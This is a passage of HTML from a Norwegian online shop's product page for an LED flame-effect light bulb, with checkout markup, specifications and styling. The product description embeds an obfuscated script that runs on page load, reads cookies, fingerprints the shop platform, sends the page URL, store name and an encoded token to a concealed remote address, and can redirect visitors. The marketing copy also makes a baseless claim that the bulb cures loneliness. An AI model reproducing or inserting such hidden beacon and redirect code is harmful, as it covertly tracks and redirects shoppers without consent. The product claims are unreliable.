variant-params="[{&quot;id&quot;:47299950346557,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299980329277,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299980362045,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299950379325,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299980394813,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299980427581,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299950412093,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299980460349,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299980493117,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299950444861,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299980525885,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47299980558653,&quot;requiresShipping&quot;:true}]" shop-id="79367668029" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8885581414717" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></product-form>
            
              
                <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//freijord.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261767945431" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="47299950346557"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//freijord.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631767945431" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <h3>
<img class="lazyload-placeholder lazyloaded" src="https://cdn.techcloudly.com/image/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp" alt="" data-expand="1" data-src="https://cdn.techcloudly.com/image/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp"><br>
</h3>
<p>Flame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.<br><br>Enten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.</p>
<div><img src="https://cdn.techcloudly.com/image/f70fcdb83d516029c722a290218aa545c1b083cd.webp" alt=""></div>
<h3>KJENNETEGN :<br><br>Lang levetid: 40 000 timer<br><br>Lyseffekt: 7W (650 lumen)</h3>
<ul>
<li>Dynamisk flamme i bevegelse<br>
</li>
<li>Justering i tre hastigheter<br>
</li>
<li>Simulerer flimringen av en naturlig flamme, men uten flamme.<br>
</li>
<li>Trygg og energibesparende lyskilde laget av lysdioder (LED).<br>
</li>
<li>Erstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.<br>
</li>
<li>Atmosfærisk lampe<br>
</li>
<li>Dekorer rommet ditt med den varme fargen på oransje flamme.<br>
</li>
<li>Gi deg et fredelig, romantisk og avslappende øyeblikk.<br>
</li>
<li>Hjelper deg å sove lettere.<br>
</li>
<li>Eliminerer ensomhet i sjelen din (psykologisk bevis)</li>
</ul>
<ul class="default"></ul>
<h3>Hovedspesifikasjoner:<br><br>Inngangsspenning: AC100V - 265V, 50-60HZ.</h3>
<ul>
<li>Levetid: Mer enn 40 000 timer<br>
</li>
<li>Type produkt : LED-lyspære med flammeeffekt<br>
</li>
<li>Lyskilde: SMD 2835 99stk Epistar-brikker<br>
</li>
<li>Formtype: Rørformet<br>
</li>
<li>Skallmateriale: PC (motstand på 105 ℃)<br>
</li>
<li>Spenning: AC 100-265V<br>
</li>
<li>Effekt: 7 watt<br>
</li>
<li>Fargetemperatur: 1300K<br>
</li>
<li>Lysstyrke: 650 lumen<br>
</li>
<li>Strålevinkel: 360 grader<br>
</li>
<li>Størrelse: diameter 2,1 tommer x høyde 5,5 tommer<br>
</li>
<li>Emballasje: 1 STK LED-PÆRER</li>
</ul>
<div>
<p data-mce-fragment="1"><img alt="undefined" src="https://cdn.cloudfastin.top/image/2022/06/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif" data-src="https://cdn.cloudfastin.top/image/2022/06/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif" data-expand="1" class="lazyload-placeholder lazyloaded" data-mce-fragment="1" data-mce-src="https://cdn.cloudfastin.top/image/2022/06/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif"></p>
<div data-mce-fragment="1">
<p data-mce-fragment="1">📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.<br><br>💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.<br><br>✉️ 24/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.<br><br>🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.</p>
</div>
</div>
<div>
<h3><span style="color: #f1c40f;"><span style="font-size: 18px;"></span></span></h3>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw=="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><a href="/products/summer-hot-sal" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f3652d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 footer.section-footer-padding{
    padding-bottom: 108px;
 }
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="47299950346557" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_small.jpg?v=1698995546" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt</div>
        <div>
          
          <span class="pfac_price" content="179.9">179,90 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="gul flamme" selected="selected">gul flamme</option>
              
                <option value="rød flamme">rød flamme</option>
              
                <option value="grønn flamme">grønn flamme</option>
              
                <option value="blå flamme">blå flamme</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="Kjøp 1" selected="selected">Kjøp 1</option>
              
                <option value="🔥Kjøp 2 og få 1 gratis">🔥Kjøp 2 og få 1 gratis</option>
              
                <option value="💥Kjøp 3 og få 2 gratis">💥Kjøp 3 og få 2 gratis</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 